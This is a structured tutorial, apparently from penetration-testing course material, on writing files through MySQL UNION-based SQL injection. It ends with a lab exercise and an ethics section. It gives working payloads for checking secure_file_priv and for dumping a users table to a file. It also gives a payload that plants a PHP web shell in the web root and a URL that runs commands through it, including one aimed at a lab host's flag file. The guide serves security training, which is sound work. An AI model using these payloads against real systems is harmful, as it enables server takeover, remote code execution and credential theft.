Objective:
To provide a detailed, step-by-step guide on writing files to a back-end server through SQL injection vulnerabilities, enabling learners to fully understand and reproduce the techniques safely.
Introduction to File Writing in Modern DBMSes
a) Explanation of the restrictions on file writing in modern DBMSes
Default disabling of file-write functionality
Requirement of certain privileges for DBAs to write files
b) Importance of checking sufficient rights and DBMS file-writing allowance before attempting to write files
Prerequisites for Writing Files in MySQL
a) User with FILE privilege enabled
- Explanation of the FILE privilege and its necessity for file writing
b) MySQL global secure_file_priv variable not enabled
Definition and purpose of the secure_file_priv variable
Impact of different values (empty, specific directory, NULL) on file reading/writing capabilities
c) Write access to the target location on the back-end server
- Importance of having proper write permissions for the desired file location
Checking the secure_file_priv Variable
a) Using the SHOW VARIABLES statement in MySQL
Syntax:
SHOW VARIABLES LIKE 'secure_file_priv';Explanation of the query's purpose
b) Retrieving the value using a SELECT statement in a UNION injection
Location of global variables in the INFORMATION_SCHEMA database
Structure of the global_variables table (variable_name and variable_value columns)
Constructing the SQL query to retrieve the secure_file_priv value
SELECT variable_name, variable_value FROM information_schema.global_variables WHERE variable_name="secure_file_priv"
c) Adapting the query for a UNION injection payload
Adding junk columns to match the total number of columns in the original query
Example payload:
cn' UNION SELECT 1, variable_name, variable_value, 4 FROM information_schema.global_variables WHERE variable_name="secure_file_priv"-- -
d) Interpreting the result and its impact on file reading/writing capabilities
Using SELECT INTO OUTFILE for File Writing
a) Explanation of the SELECT INTO OUTFILE statement
Purpose and common use cases (e.g., exporting data from tables)
Syntax:
SELECT ... INTO OUTFILE '...'
b) Examples of writing table content to a file
- Selecting all columns from a table and writing to a file
SELECT * FROM users INTO OUTFILE '/tmp/credentials';
- Verifying the file content on the back-end server
c) Writing arbitrary data to a file using SELECT statements
- Selecting a string value and writing it to a file
SELECT 'this is a test' INTO OUTFILE '/tmp/test.txt';
- Verifying the file content and ownership on the back-end server
d) Tip: Using the FROM_BASE64() function for advanced file exports, including binary data
Writing Files through SQL Injection
a) Attempting to write a text file to the web root directory
- Constructing the query to write a test string to a file
SELECT 'file written successfully!' INTO OUTFILE '/var/www/html/proof.txt'
- Adapting the query for a UNION injection payload
cn' UNION SELECT 1,'file written successfully!',3,4 INTO OUTFILE '/var/www/html/proof.txt'-- -
cn' union select 1,'test',3,4 into outfile '/tmp/test.txt'-- -
- Verifying the file's existence in the web root directory
b) Finding the web root directory
Using LOAD_FILE to read server configuration files (Apache, Nginx, IIS)
Searching online for possible configuration locations
Running a fuzzing scan to test different potential web roots (Linux and Windows wordlists)
Utilizing server errors to identify the web directory
c) Writing a PHP web shell
- Constructing a simple PHP web shell payload
<?php system($_REQUEST[0]); ?>
- Adapting the UNION injection payload to write the web shell
cn' UNION SELECT "",'<?php system($_REQUEST[0]); ?>',"","" INTO OUTFILE '/var/www/html/shell.php'-- -
- Verifying the web shell's existence and functionality by executing commands via the 0 parameter
http://SERVER_IP:PORT/shell.php?0=id
- Confirming code execution and identifying the running user (e.g., www-data)
<http://94.237.63.83:49004/shell.php?0=cat+../flag.txt>


Best Practices and Safety Considerations
Always test in a controlled environment to avoid unintended consequences
Use the techniques responsibly and only on systems you have explicit permission to test
Properly secure and clean up any files written during testing
Stay updated on the latest security patches and best practices for preventing SQL injection vulnerabilities
Checkpoint Exercise
Set up a vulnerable MySQL-based web application in a safe testing environment
Attempt to write a text file to the web root using a UNION-based SQL injection payload
Verify the file's existence and content on the back-end server
Write a PHP web shell and confirm code execution by running a basic command
Conclusion
Recap of the key concepts and techniques covered in the guide
Emphasis on the importance of continuous learning and staying updated with the latest security practices
Encouragement to apply the acquired knowledge responsibly and ethically
